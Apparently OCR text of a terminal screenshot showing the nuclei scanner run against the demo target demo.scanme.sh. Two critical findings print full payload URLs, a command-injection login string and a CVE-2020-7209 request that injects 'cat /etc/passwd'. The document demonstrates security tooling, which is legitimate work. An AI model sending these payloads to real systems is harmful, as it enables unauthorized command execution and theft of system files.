 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Aug 24 9:35 AM
pj@pj-kali: ~
/_/ /_/\__,_/\___/_/\___/_/   v2.9.12
projectdiscovery.io
[INF] Current nuclei version: v2.9.12 (latest)
[INF] Current nuclei-templates version: v9.6.1 (latest)
[INF] New templates added in latest release: 198
[INF] Templates loaded for current scan: 445
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 4 (Reduced 2 Requests)
[INF] Using Interactsh Server: oast.pro
[webui-rce] [http] [critical] http://demo.scanme.sh/mainfile.php?username=test&password=testpoc&_login=1&Logon=%27%3Becho%20md5(TestPoc)%3B%27
[CVE-2020-7209] [http] [critical] http://demo.scanme.sh/linuxki/experimental/vis/kivis.php?type=kitrace&pid=0;echo%20START;cat%20/etc/passwd;echo%20END;
^C[INF] CTRL+C pressed: Exiting
[INF] Creating resume file: /home/pj/.config/nuclei/resume-cjjnstj2dhmnr6tqhg00.cfg
┌──(pj㉿ pj-kali)-[~]
└─$ clear
┌──(pj㉿ pj-kali)-[~]
└─$ clear
┌──(pj㉿ pj-kali)-[~]
└─$ reset
┌──(pj㉿ pj-kali)-[~]
└─$ reset
<- Currently Playing
@MetzinAround
@pdiscoveryio